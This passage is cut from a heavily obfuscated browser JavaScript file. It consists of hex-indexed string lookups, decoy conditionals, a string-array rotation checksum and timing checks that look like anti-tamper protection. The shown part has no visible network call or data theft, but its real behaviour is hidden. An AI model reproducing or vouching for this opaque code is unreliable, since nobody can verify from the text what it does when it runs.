_0xf13291['prototype'][_0x147ab4][0x12](),_0x20b706;else Xf[0x14][Xf[0x1c]](Xf[0x1b],Xf[0x20],Xf[0x20]);}catch(Xb){}return Xf[0xb][Xc(0x7ec)][Xz]=Xz,XF;}}],Xr=function(){var XF=XA;if(Xd[XF(0x220)](Xd[XF(0x12e)],'knuzF'))return Xx['prototype'][Xz]=Xu,Xx['prototype'][Xx[XF(0x7ec)][Xz][0x0]]=+new Xx[(XF(0x7ec))][Xz][0x12](),Xt;else{var Xc=_0x5f583e[XD[XF(0x413)](_0x27c31d,0xd1,XD['KAsml'](_0x2bff00,0xd,XD[XF(0xabc)]))](this,arguments);return Xc[XD[XF(0x194)](_0x3e4644,0x73,XD['TJJZt'](_0x279c8d,0x9,XD[XF(0x5b3)]))]();}};return(Xx=Xr)();}return function(XA,XD){var Xt=Xg,Xz={'hatHL':function(XF,Xc,Xf){var Xi=Xv;return Xq[Xi(0x69a)](XF,Xc,Xf);},'vZfze':Xq[Xt(0x1bf)],'eScdK':Xq[Xt(0x9ec)],'tJBMM':function(XF){var Xc=Xt;return Xq[Xc(0x7a)](XF);},'LVCxj':Xq[Xt(0x663)],'lkAkJ':Xq[Xt(0xbea)]};if(Xq[Xt(0x316)](Xq[Xt(0xcde)],Xq[Xt(0xcde)]))return 0x1;else{var Xu=Xq[Xt(0x18d)](XA),Xr=parseInt;function XF(Xc,Xf){var Xi=Xt;return Xd[Xi(0xa89)](Xi(0x7c7),Xd[Xi(0x968)])?Xk(Xd[Xi(0xa29)](Xf,0x5),Xc):(_0x13ebb7=_0x129c3a[Xz['hatHL'](_0x1f630d,0xe4,Xz[Xi(0x430)])][Xz[Xi(0x171)](_0x2e9886,0x11c,Xz[Xi(0x22d)])](Xz[Xi(0x6d3)](_0x5e6953)),_0x2b4202=new _0x1e7743[(Xz['hatHL'](_0x6f06f0,0xf9,Xz[Xi(0x32a)]))](Xz[Xi(0x6d3)](_0x5d0ea0),{}),_0x26b643[Xz[Xi(0x171)](_0x4ab743,0xb4,Xz[Xi(0x25d)])]=_0x1a3aec,_0x3d2f53++,!0x1);}while(!![]){if(Xq['WpOGE'](Xt(0xdbd),Xq[Xt(0x3c8)]))return _0x516d2b===0x5;else{try{if(Xq['joOgj'](Xq[Xt(0x9b3)],Xq['gbsXY']))return Xd[Xt(0x8a4)](_0x2e2a41,0x10)&&Xd[Xt(0x323)](_0x2e7897,0x12);else{if(Xq[Xt(0xd8e)](Xq[Xt(0xab8)](Xq[Xt(0xd8e)](Xq['rGrVA'](Xq[Xt(0x6b0)](Xq[Xt(0x9aa)](Xq['QdezT'](Xq[Xt(0x481)](Xq[Xt(0xa20)](Xr,Xq[Xt(0x3bb)](XF,Xq[Xt(0x68f)],-0x1),0x10),Xq[Xt(0x8dd)](Xr,Xq[Xt(0xa20)](XF,Xq['MmxoM'],0x0),0x10)),Xr(Xq['xCyef'](XF,Xq[Xt(0x17b)],0x1),0x10)),Xr(Xq[Xt(0x69a)](XF,Xq[Xt(0x7d)],0x2),0x10)),Xq['XkOFr'](Xr,XF(Xq[Xt(0x9a7)],0x3),0x10)),Xq[Xt(0x69a)](Xr,Xq[Xt(0x69a)](XF,Xq[Xt(0x52d)],0x5),0x10)),Xq['INgYS'](Xr,Xq[Xt(0x405)](XF,Xq[Xt(0xc73)],0x7),0x10)),Xr(Xq[Xt(0x405)](XF,Xq[Xt(0xbba)],0x8),0x10)),Xq['xnegH'](Xr,Xq[Xt(0x8dd)](XF,Xq[Xt(0x2ff)],0x9),0x10))===XD)break;}}catch(Xc){}Xu[Xt(0x140)](Xu[Xt(0xd9f)]());}}}}(Xx,0x32c19f1),Xk;}(window),Xj=!0x1;return function(XV,Xg,Xd){var Xp=XI,Xh={'bwvQz':function(Xa,XE,XZ){var XK=Xv;return Xq[XK(0x1b7)](Xa,XE,XZ);},'JatKh':Xq[Xp(0x47d)],'Nmpfn':Xq[Xp(0xc1c)],'vFnDH':function(Xa,XE){var XZ=Xp;return Xq[XZ(0xb9d)](Xa,XE);},'bcsDM':function(Xa,XE){return Xa!==XE;},'mcSWd':Xq[Xp(0x3d0)],'AUnfD':function(Xa,XE,XZ){var XK=Xp;return Xq[XK(0x5d5)](Xa,XE,XZ);},'wegEA':Xq[Xp(0x2f2)],'eIXKU':function(Xa,XE,XZ){return Xq['WrRgZ'](Xa,XE,XZ);},'wzRjs':Xq[Xp(0x7d)],'Zzffc':function(Xa,XE){return Xa>XE;},'oxlkm':function(Xa,XE){var XZ=Xp;return Xq[XZ(0xa4)](Xa,XE);},'JVIdo':function(Xa,XE){return Xa!=XE;},'AhTEr':function(Xa,XE){return Xa+XE;},'LBnQK':function(Xa,XE){return Xq['FuPXN'](Xa,XE);},'xsCHB':function(Xa,XE){return Xa-XE;},'JCTMn':Xq['XZkLO'],'hrNrV':function(Xa,XE){var XZ=Xp;return Xq[XZ(0x434)](Xa,XE);},'aUcIv':function(Xa,XE){var XZ=Xp;return Xq[XZ(0x316)](Xa,XE);},'tgNpH':Xp(0x63e),'isdCU':function(Xa,XE,XZ){return Xq['jAReL'](Xa,XE,XZ);},'IizQs':Xq['fsbxh'],'LSMEX':Xq[Xp(0x78f)]},Xy=Xj?function(){var Xa=Xp,XE={'mXUqt':function(XK,XJ){return XK===XJ;},'ffzHO':function(XK,XJ,XQ){var XN=Xv;return Xh[XN(0xae2)](XK,XJ,XQ);},'dDLEy':Xh[Xa(0x2c0)],'kQeUC':Xh[Xa(0x67e)],'kwcTJ':function(XK,XJ){var XQ=Xa;return Xh[XQ(0x80)](XK,XJ);},'FnEnn':function(XK,XJ){return XK+XJ;}};if(Xh['bcsDM'](Xh['mcSWd'],Xh[Xa(0x84e)]))return XE['mXUqt'](_0x448ab1[XE[Xa(0x979)](_0x54cb86,0xb9,XE[Xa(0x6f1)])],_0x5737d3[XE[Xa(0x979)](_0x48456a,0x65,XE[Xa(0xb9b)])])&&XE[Xa(0xc3a)](XE[Xa(0x5f2)](_0x373666[_0x2047ec(0x65,XE[Xa(0xb9b)])],_0x5f5c10[XE[Xa(0x979)](_0x22f5f6,0xb9,XE[Xa(0x6f1)])]),0x0);else{var XZ=Xh[Xa(0x56c)](oK,0xba,Xl(0xb,Xh[Xa(0x5c3)]));return B[Xh[Xa(0x629)](oK,0x5d,Xh[Xa(0xae2)](Xl,0x7,Xh['wzRjs']))](XZ);}}:function(){var Xa=Xp,XE={'eiSNy':function(XJ,XQ){return XJ!=XQ;},'kJgKz':function(XJ,XQ){var XN=Xv;return Xh[XN(0xc2f)](XJ,XQ);},'QRTZh':function(XJ,XQ){var XN=Xv;return Xh[XN(0x9a4)](XJ,XQ);},'BKMwB':function(XJ,XQ){return XJ-XQ;},'mDVxS':function(XJ,XQ){return Xh['AhTEr'](XJ,XQ);},'KWmDb':function(XJ,XQ){var XN=Xv;return Xh[XN(0x57e)](XJ,XQ);},'WsuuM':function(XJ,XQ){var XN=Xv;return Xh[XN(0xbe0)](XJ,XQ);}};if(Xh[Xa(0x2cc)](Xh[Xa(0xa8f)],Xh[Xa(0xa8f)])){var XZ={'PBJTx':function(XJ,XQ){var XN=Xa;return XE[XN(0x393)](XJ,XQ);},'fWoEM':function(XJ,XQ){var XN=Xa;return XE[XN(0x34c)](XJ,XQ);}};return _0x531acb=_0x300e2e,_0xc15123++,XE[Xa(0xa0b)](XE[Xa(0xac)](XE[Xa(0xbe3)](_0x2f59bf,_0x49acf1)[_0x4db3f3[0x29]](_0x271fc8+0xf),0xa),0x0)&&+new _0x538a66[0x11]()-_0x5d9a02[Xa(0x7ec)][_0x31edf0[0x0]]<XE[Xa(0x87c)](_0x192e36,0xb5)?(_0x40a599=!_0x50fc30||!_0x240680||!_0xee6984?_0x5b705f:_0x5f59ae,(function(){var XJ=Xa;return XZ['PBJTx']((_0x7e35a4[0x19](_0x127fdd[0x14],_0x451d4d[0x20])[_0x35017d[0x23]][_0x209e6b[0x20]]+_0x2c168a)[_0x501b13[0x29]](0x9)-0x28,0x0)?(_0x542256=_0x5861d7?_0x1c820f:_0x22bd9b,_0x766329):_0x6a5c97[0x2a](XZ[XJ(0xd26)](_0x7d109d,_0x401828));}())):_0x4615b8[0x2a](XE[Xa(0x1a5)](_0x2017da,_0x1b8d79[_0x5f1d22[0x24]]));}else{if(Xh[Xa(0x94a)](Xd,Xg)){if(Xh[Xa(0xed)](Xh[Xa(0x36b)],Xh[Xa(0x36b)]))return Xh['Zzffc'](_0x466380,0x0);else{var XK=XV[Xh['isdCU'](oK,0xd1,Xh[Xa(0x457)](Xl,0xd,Xh[Xa(0xd44)]))](this,arguments);return XK[Xh['AUnfD'](oK,0x73,Xl(0x9,Xh[Xa(0xc5d)]))]();}}}};return Xy;};}(),or=function XI(){var Xq=oZ,Xl={'wdAsb':function(XV,Xg,Xd){return XV(Xg,Xd);},'yZWcv':function(XV,Xg){return XV>=Xg;},'TeKiB':Xq(0x30a),'iMZdB':function(XV,Xg){return XV!=Xg;},'wEOde':function(XV,Xg){return XV<Xg;},'nwwQT':function(XV,Xg){return XV===Xg;},'SbqAE':Xq(0x906),'RGaHF':function(XV,Xg){return XV===Xg;},'ghcXc':Xq(0xea),'bxEfO':function(XV,Xg){return XV+Xg;},'jKaQc':function(XV,Xg){return XV*Xg;},'uTywI':function(XV,Xg){return XV%Xg;},'kCACy':function(XV,Xg){return XV-Xg;},'ZePtG':function(XV,Xg){return XV-Xg;},'EYeaY':function(XV,Xg){return XV%Xg;},'kVagS':function(XV,Xg){return XV%Xg;},'yVLrX':function(XV,Xg){return XV&Xg;},'kIfiN':Xq(0x911),'GsexJ':function(XV){return XV();},'bvDAe':function(XV,Xg,Xd){return XV(Xg,Xd);},'eexYZ':'glZu','DNCTh':function(XV,Xg){return XV===Xg;},'gBKwz':function(XV,Xg){return XV==Xg;},'Dsxuc':function(XV,Xg,Xd){return XV(Xg,Xd);},'tnZMj':Xq(0xc61),'zHSVm':function(XV,Xg){return XV>=Xg;},'MHPGb':Xq(0x627),'zfMBc':'iPBmN','QkxPd':function(XV,Xg){return XV===Xg;},'SAIEL':'qBzGB','mcjXD':Xq(0x739),'IyFmX':Xq(0x782),'BgYvo':Xq(0x4c7),'TNQPa':Xq(0x346),'cytOZ':'WPCKWOy4WPij','cWyVJ':'AvhdJ8kz','XTbvb':Xq(0x342),'CRPVd':Xq(0x81d),'dXQYB':Xq(0x9e4),'pKprn':'WQldRwfTW6ddKW','vJSpm':Xq(0xb76),'TjNPM':function(XV,Xg){return XV===Xg;},'bLkGq':'4Uq2','zXydZ':function(XV,Xg,Xd){return XV(Xg,Xd);},'wNnVH':function(XV,Xg){return XV!==Xg;},'ZDJJu':Xq(0xcac),'pdKXu':Xq(0x8c5),'znjyI':function(XV,Xg){return XV<Xg;},'mKEXQ':function(XV,Xg){return XV===Xg;},'HEokT':function(XV,Xg){return XV-Xg;},'Pzbou':function(XV,Xg){return XV*Xg;},'NdhVU':'pQSHu','rVMOA':Xq(0xc69),'KkFNm':function(XV,Xg){return XV<Xg;},'kXQzl':Xq(0x160),'PwkOv':function(XV,Xg){return XV%Xg;},'nmCXi':Xq(0x52e),'hilXz':Xq(0xc95),'axvhw':Xq(0x6ab),'tZKxM':function(XV,Xg){return XV>Xg;},'Kfqju':function(XV,Xg){return XV(Xg);},'XoPcD':'jqHHe','KZrKg':Xq(0x9ac),'jxVHQ':Xq(0xc31),'cjFFv':Xq(0x613),'jNPCK':Xq(0xa9b),'BcTNq':function(XV,Xg,Xd){return XV(Xg,Xd);},'tRAAX':function(XV,Xg,Xd){return XV(Xg,Xd);},'MeTSy':Xq(0x6f0),'aeQdj':Xq(0x462),'xFIKp':Xq(0x748),'drvAl':function(XV,Xg){return XV+Xg;},'eKnER':Xq(0xa31),'WiyIr':'reWtg','TirqF':Xq(0x614),'hyYaq':function(XV,Xg){return XV!==Xg;},'fZrUM':Xq(0x19a),'TXiSV':Xq(0xa50),'tSFDW':function(XV,Xg,Xd){return XV(Xg,Xd);},'BcDKg':Xq(0xa1),'psRid':Xq(0x553),'bbUPk':Xq(0xc85),'ypVCA':Xq(0x7fd),'pGsKp':Xq(0xc75),'MrYcz':function(XV,Xg,Xd,Xp,Xh,Xy){return XV(Xg,Xd,Xp,Xh,Xy);},'FHEfK':function(XV,Xg,Xd,Xp,Xh,Xy){return XV(Xg,Xd,Xp,Xh,Xy);},'KLjhB':function(XV,Xg,Xd,Xp,Xh,Xy){return XV(Xg,Xd,Xp,Xh,Xy);},'XHRaq':Xq(0x494),'qUpfo':function(XV){return XV();},'kaBzs':Xq(0x61a),'AcRsb':Xq(0x73f),'jiAZj':function(XV,Xg){return XV!==Xg;},'mnSod':Xq(0x882),'BbYnP':function(XV,Xg){return XV+Xg;},'GhHPY':function(XV,Xg){return XV+Xg;},'TlVfI':function(XV,Xg,Xd){return XV(Xg,Xd);},'hrbxw':Xq(0x43e),'XHQlt':function(XV,Xg,Xd){return XV(Xg,Xd);},'sSzyS':Xq(0x46a),'FtyTq':function(XV,Xg,Xd){return XV(Xg,Xd);},'SfOUQ':Xq(0x857),'LFSaI':function(XV,Xg,Xd){return XV(Xg,Xd);},'qoIRZ':Xq(0x549),'ovdcw':'JA&e','gtawp':'1GMv','gfvPb':function(XV,Xg,Xd){return XV(Xg,Xd);},'nonAY':function(XV,Xg,Xd){return XV(Xg,Xd);},'wiXAH':function(XV,Xg,Xd){return XV(Xg,Xd);},'Vphiz':Xq(0xd83),'qYggf':function(XV,Xg,Xd){return XV(Xg,Xd);},'gVgQu':'AqSn','ZTXJM':function(XV,Xg,Xd){return XV(Xg,Xd);},'drvvR':function(XV,Xg,Xd){return XV(Xg,Xd);},'bjNVb':'YEoF','EWMeE':function(XV,Xg,Xd){return XV(Xg,Xd);}},Xj=function(XV){var Xg=Xq,Xd={'Lzcib':function(XA,XD){var Xt=Xv;return Xl[Xt(0x3f5)](XA,XD);},'iFuot':Xl[Xg(0xd0a)],'uxrlU':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xa11)](XA,XD,Xt);},'bVSPS':Xg(0x913),'puvsw':function(XA,XD){var Xt=Xg;return Xl[Xt(0xd9b)](XA,XD);},'bVSjr':function(XA,XD){var Xt=Xg;return Xl[Xt(0x7c5)](XA,XD);},'VYBrN':Xl[Xg(0x98c)],'DzJHd':Xl[Xg(0x2ba)],'cxUPT':function(XA,XD){var Xt=Xg;return Xl[Xt(0x919)](XA,XD);},'kJUOr':function(XA,XD){var Xt=Xg;return Xl[Xt(0x31d)](XA,XD);},'FMbLU':function(XA,XD){var Xt=Xg;return Xl[Xt(0x13d)](XA,XD);},'ZBHJH':function(XA,XD){return XA+XD;},'hPEmT':function(XA,XD){var Xt=Xg;return Xl[Xt(0x400)](XA,XD);},'KEQKT':Xl[Xg(0x712)],'BNCIi':Xl[Xg(0x67d)],'yWkPh':function(XA,XD){var Xt=Xg;return Xl[Xt(0x794)](XA,XD);},'DDrax':'RgKzq','yazLU':Xl[Xg(0x349)],'QlVnY':function(XA,XD){return Xl['PwkOv'](XA,XD);},'btTOg':function(XA,XD){return XA<XD;},'bFdTf':function(XA,XD){var Xt=Xg;return Xl[Xt(0xca7)](XA,XD);},'ptefR':Xl['nmCXi'],'yVcxc':Xl[Xg(0x230)],'LqrVA':function(XA,XD){var Xt=Xg;return Xl[Xt(0x85b)](XA,XD);},'qGJfV':Xl[Xg(0x762)],'MnJrf':function(XA,XD){var Xt=Xg;return Xl[Xt(0x7af)](XA,XD);},'miehI':function(XA,XD){var Xt=Xg;return Xl[Xt(0x400)](XA,XD);},'xqZNM':function(XA,XD){return Xl['Kfqju'](XA,XD);},'qjSsT':Xl['XoPcD'],'mHygc':Xl[Xg(0x6ed)],'yUebH':Xl['jxVHQ'],'HHkGK':Xg(0x84d),'TmhjJ':Xl[Xg(0x5e7)],'MmXVo':function(XA,XD,Xt){return Xl['zXydZ'](XA,XD,Xt);},'CfSow':Xl['jNPCK'],'JjYTF':function(XA,XD,Xt){return Xl['BcTNq'](XA,XD,Xt);},'clPpf':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x447)](XA,XD,Xt);},'JLimy':'lpzl','xKEWi':function(XA,XD,Xt){return XA(XD,Xt);},'NRjTn':Xl[Xg(0xc14)],'SDYkZ':Xl[Xg(0x2f1)],'UmkTK':Xl[Xg(0x1a4)],'FJtvx':function(XA,XD){var Xt=Xg;return Xl[Xt(0xa0a)](XA,XD);},'fdpem':function(XA,XD){var Xt=Xg;return Xl[Xt(0xdd3)](XA,XD);},'Fdsmn':function(XA,XD){var Xt=Xg;return Xl[Xt(0x845)](XA,XD);},'fxMgS':Xl[Xg(0xd53)],'EaXZg':function(XA,XD){var Xt=Xg;return Xl[Xt(0x1e5)](XA,XD);},'lXQyr':Xl[Xg(0x31c)],'TONbT':Xl[Xg(0xc38)],'vtglH':function(XA,XD){var Xt=Xg;return Xl[Xt(0x7be)](XA,XD);},'Kfenb':Xl[Xg(0xd20)],'AxPbF':Xg(0x44c),'UjnLT':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x45e)](XA,XD,Xt);},'CvHRL':Xl[Xg(0x70)],'nwROJ':function(XA,XD){return XA!==XD;},'kCSDY':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x1b1)](XA,XD,Xt);},'ePcGP':Xl['BcDKg'],'ZfQYT':Xl[Xg(0xce5)],'SCPqs':Xl[Xg(0x4d6)],'jrcgx':function(XA,XD,Xt){return XA(XD,Xt);},'aaaTB':Xl[Xg(0x733)],'RwXvE':Xl[Xg(0xdb)],'jOjWo':function(XA,XD){return XA<XD;},'bTjqu':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);},'JSXLi':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x34f)](XA,XD,Xt,Xz,Xu,Xr);},'cFLSD':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x34f)](XA,XD,Xt,Xz,Xu,Xr);},'EywEO':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x8ad)](XA,XD,Xt,Xz,Xu,Xr);},'dZwum':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);},'iIOEt':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);},'RWbHJ':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x8ad)](XA,XD,Xt,Xz,Xu,Xr);},'uRKkD':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x34f)](XA,XD,Xt,Xz,Xu,Xr);},'WFOGb':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0x8ad)](XA,XD,Xt,Xz,Xu,Xr);},'RGmRn':function(XA,XD,Xt,Xz,Xu,Xr){var XF=Xg;return Xl[XF(0xb13)](XA,XD,Xt,Xz,Xu,Xr);},'GsmJc':Xg(0x291),'zsKLT':Xg(0x1b6),'FMkis':Xg(0x2b1),'nlFTQ':function(XA,XD){return XA===XD;},'puVAe':Xl[Xg(0xcff)],'rcmtE':function(XA){return Xl['qUpfo'](XA);},'bFDyn':function(XA,XD){var Xt=Xg;return Xl[Xt(0x3f5)](XA,XD);},'tOQWa':Xl[Xg(0x5e5)],'Nhlvw':Xl['AcRsb'],'nFzjS':function(XA,XD){return Xl['jiAZj'](XA,XD);},'gFOCt':Xl['mnSod'],'Mdsts':function(XA,XD){var Xt=Xg;return Xl[Xt(0xdd3)](XA,XD);},'KjXhp':function(XA,XD){return Xl['bxEfO'](XA,XD);},'ORhJb':function(XA,XD){var Xt=Xg;return Xl[Xt(0x585)](XA,XD);},'QhrOf':function(XA,XD){return Xl['GhHPY'](XA,XD);},'RKfFZ':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xd90)](XA,XD,Xt);},'RobBB':Xg(0x9be),'AqjxN':function(XA,XD,Xt){return XA(XD,Xt);},'esJoc':function(XA,XD,Xt){return XA(XD,Xt);},'raoBU':Xl['hrbxw'],'iPoae':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xd32)](XA,XD,Xt);},'RkMst':Xl[Xg(0x3a3)],'FyQbD':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x7b7)](XA,XD,Xt);},'pxyBu':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x5aa)](XA,XD,Xt);},'nILSc':Xl[Xg(0x2d1)],'PPxqR':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x99c)](XA,XD,Xt);},'fcUTX':Xl[Xg(0x70a)],'CGjrK':Xl[Xg(0x71d)],'gFzYN':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xa11)](XA,XD,Xt);},'EThTH':Xl[Xg(0xa91)],'bnXNm':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xa11)](XA,XD,Xt);}};function Xp(XA){var XD=Xg,Xt={'ytNao':function(XF,Xc){var Xf=Xv;return Xd[Xf(0x5fd)](XF,Xc);}};if(Xd[XD(0xc0e)](Xd[XD(0x59e)],Xd[XD(0xdcd)])){var Xz=[];for(var Xu=0x0,Xr=XA['length'];Xd['cxUPT'](Xu,Xr);Xu++){if(Xd[XD(0xc6b)](XD(0x3c7),'xwsVj'))return _0x3bfec6>=0x2&&Xt['ytNao'](_0x31a8aa,0x4);else Xz[XD(0x140)](String[XD(0x637)](Xd['FMbLU'](Xd[XD(0xa5e)](Xd[XD(0x7f6)](XA[XD(0x362)](Xu)[XD(0x992)](0x0),0x4),0x70),0x4)));}return Xz[XD(0x8b4)]('');}else return Xd[XD(0xafc)](_0x49b3d1[_0x3cfa1c(0x7b,Xd['iFuot'])](_0x29ba0e[Xd[XD(0xd36)](_0x139bac,0xed,XD(0x43f))]-0x1),_0x52d4d3(0x98,Xd['bVSPS']));}var Xh=0x0,Xy=Xh,Xa=Xh,XE=Xh,XZ=Xh,XK,XJ=Xh,XQ=Xh,XN=0x3;function Xk(XA,XD){var Xt=Xg,Xz={'IEAwS':function(Xc,Xf,Xi){var Xb=Xv;return Xl[Xb(0x7b7)](Xc,Xf,Xi);},'VhYDt':function(Xc,Xf){var Xi=Xv;return Xl[Xi(0x85b)](Xc,Xf);},'lixsP':function(Xc,Xf){return Xc<Xf;},'ofmKu':Xt(0x7a7),'TZHeu':function(Xc,Xf){return Xc%Xf;},'oHMfm':Xl[Xt(0x328)],'JUEFH':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xa4f)](Xc,Xf);},'DMBbe':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xd9b)](Xc,Xf);},'muKcr':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xbc)](Xc,Xf);},'umENh':Xl['SbqAE'],'hcJGy':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x1e5)](Xc,Xf);},'dvXxm':Xl['ghcXc'],'ioMnL':Xt(0xce3),'tKgnY':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xdd3)](Xc,Xf);},'PVqKY':function(Xc,Xf){return Xc%Xf;},'KfRKf':function(Xc,Xf){return Xc%Xf;},'OEJMp':function(Xc,Xf){return Xc+Xf;},'TdKko':function(Xc,Xf){return Xl['jKaQc'](Xc,Xf);},'LSODp':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x165)](Xc,Xf);},'pxYpC':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xdd3)](Xc,Xf);},'eTpGO':function(Xc,Xf){return Xl['kCACy'](Xc,Xf);},'FMypi':function(Xc,Xf){return Xl['uTywI'](Xc,Xf);},'bBLxO':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0xdd3)](Xc,Xf);},'PSFne':function(Xc,Xf){return Xc%Xf;},'vdbRg':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x426)](Xc,Xf);},'qGRkv':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x5c4)](Xc,Xf);},'VLywi':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x86d)](Xc,Xf);},'wPlaX':function(Xc,Xf){return Xc-Xf;},'NcYwd':function(Xc,Xf){return Xl['yVLrX'](Xc,Xf);},'bneQv':function(Xc,Xf){return Xc>>Xf;},'eXDno':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x3c4)](Xc,Xf);},'zrGpZ':function(Xc,Xf){var Xi=Xt;return Xl[Xi(0x3bc)](Xc,Xf);},'fOmYf':function(Xc,Xf){return Xc+Xf;},'OucoX':Xl[Xt(0x623)],'CvUPh':function(Xc,Xf){return Xc+Xf;},'nErHR':function(Xc,Xf){return Xc===Xf;}},Xu=XD[Xt(0x97d)](XA,XA),Xr=Xl['GsexJ'](Xx),XF=function(Xc){var Xf=Xt,Xi={'UbZMH':function(Xb,XS){return Xb===XS;}};return Xd[Xf(0xc0e)](Xf(0x703),Xd['KEQKT'])?(Xx[Xf(0x7ec)][Xx[Xf(0x7ec)][Xu][0x0]]=+new Xx[(Xf(0x7ec))][Xu][0x11](),Xr[Xc]):Xi[Xf(0x8f7)](_0x841511,0x7);};return Xk=function(Xc,Xf){var Xi=Xt,Xb={'bNgIm':Xd[Xi(0x8d6)],'ZnnAC':function(s3,s4){return s3>=s4;},'qWMUH':function(s3,s4){var s5=Xi;return Xd[s5(0xc7e)](s3,s4);},'gUXdX':function(s3,s4){return Xd['kJUOr'](s3,s4);},'qMUdh':Xd[Xi(0x551)],'LcvNf':Xd[Xi(0xae3)],'wJfiM':function(s3,s4){var s5=Xi;return Xd[s5(0x86)](s3,s4);},'RuNjH':function(s3,s4){return Xd['ZBHJH'](s3,s4);},'hSmPv':function(s3,s4){return Xd['btTOg'](s3,s4);},'JFZaY':function(s3,s4){var s5=Xi;return Xd[s5(0xa83)](s3,s4);},'gbVpa':Xd['ptefR'],'rHeNn':Xd['yVcxc'],'jfLWu':function(s3,s4){return Xd['QlVnY'](s3,s4);},'JvmMf':function(s3,s4){var s5=Xi;return Xd[s5(0xa5e)](s3,s4);},'kWsEQ':function(s3,s4){var s5=Xi;return Xd[s5(0x2f8)](s3,s4);},'wJvwx':function(s3,s4){return Xd['LqrVA'](s3,s4);},'VRtqz':Xd[Xi(0x547)],'dcNpI':function(s3,s4){var s5=Xi;return Xd[s5(0xd59)](s3,s4);},'PmRNA':function(s3,s4){return Xd['FMbLU'](s3,s4);},'arRzp':function(s3,s4){var s5=Xi;return Xd[s5(0x74)](s3,s4);},'SFSRH':function(s3,s4){var s5=Xi;return Xd[s5(0x116)](s3,s4);},'kFlED':function(s3,s4){return s3!==s4;},'yjEZT':Xd[Xi(0x7c0)],'NtcBo':function(s3,s4,s5){var s6=Xi;return Xd[s6(0xd36)](s3,s4,s5);},'WzprT':Xd[Xi(0x7ef)],'Urboy':Xd[Xi(0xac6)],'ssvfb':function(s3,s4,s5){return Xd['uxrlU'](s3,s4,s5);},'AMJPQ':Xd['HHkGK'],'IYqOb':Xd[Xi(0x5f8)],'khmso':function(s3,s4,s5){return Xd['MmXVo'](s3,s4,s5);},'lcSII':Xd[Xi(0x6aa)],'ElNEC':function(s3,s4,s5){return Xd['JjYTF'](s3,s4,s5);},'lKMld':function(s3,s4,s5){var s6=Xi;return Xd[s6(0x306)](s3,s4,s5);},'WUwoh':function(s3){return s3();},'cNEZh':function(s3,s4,s5){var s6=Xi;return Xd[s6(0x306)](s3,s4,s5);},'rKPxy':Xd[Xi(0x5da)],'MIErX':function(s3,s4,s5){return s3(s4,s5);},'WmvaL':function(s3,s4,s5){return Xd['xKEWi'](s3,s4,s5);},'EsRxl':Xd[Xi(0x496)]};if(Xd['kJUOr'](Xd[Xi(0xc26)],Xd[Xi(0x307)]))return Xz['IEAwS'](_0x1e9559,_0xe06086[0x4],_0x11734a);else{Xc=Xd['FMbLU'](Xc,0x4);var XS=Xd[Xi(0x116)](XF,Xc);if(Xk[Xu]===undefined){var Xw=Xx[Xi(0x7ec)][Xu];XJ=!XJ?(--XN,0x1):XJ,XZ=!XZ?(--XN,Xd[Xi(0xc0d)](Xd[Xi(0xa5e)](Xw[0x19](Xw[0x14],Xw[0x20])[Xw[0x23]][Xw[0x20]],Xu)[Xw[0x29]](0x9),0x28)):XZ,XQ=!XQ?(--XN,Xd[Xi(0x7d3)](Xd[Xi(0x963)](Xk,oX)[Xw[0x29]](Xd[Xi(0xa5e)](XE,0xf)),0xa)):XQ;var XW=Xr[Xw[0x24]],XM=function(s3){var s4=Xi,s5={'MCCUb':function(sT,sH){var sO=Xv;return Xz[sO(0x450)](sT,sH);},'eEAWr':function(sT,sH){return Xz['lixsP'](sT,sH);},'KlMOR':Xz[s4(0xd4f)],'HWikC':function(sT,sH){return Xz['TZHeu'](sT,sH);},'BDoEB':function(sT,sH){return sT!==sH;},'PUIBT':s4(0xa92),'dErOB':Xz[s4(0xa37)],'cUbPW':function(sT,sH){var sO=s4;return Xz[sO(0x8e1)](sT,sH);},'JvsBV':function(sT,sH){return sT+sH;},'zZTUa':function(sT,sH){return sT>=sH;},'sruMX':function(sT,sH){var sO=s4;return Xz[sO(0xcd3)](sT,sH);},'XqBCp':function(sT,sH){return Xz['muKcr'](sT,sH);},'UMxFs':Xz[s4(0x3de)],'fhzsR':function(sT,sH){return sT*sH;}};if(Xz['hcJGy'](Xz[s4(0xccf)],Xz[s4(0x69b)]))return s5[s4(0x2f9)](_0x1daf72,0x0)&&s5[s4(0x41a)](_0x1ed948,0x2);else{for(var s6,s7,s8=Xu,s9=Xu,so=Xz['tKgnY'](s8,XM),sX=0x0,ss=0x0,sm=(function(){var sT=s4,sH={'ddOLK':s5[sT(0x152)],'YagJu':function(sO,sU){var sP=sT;return 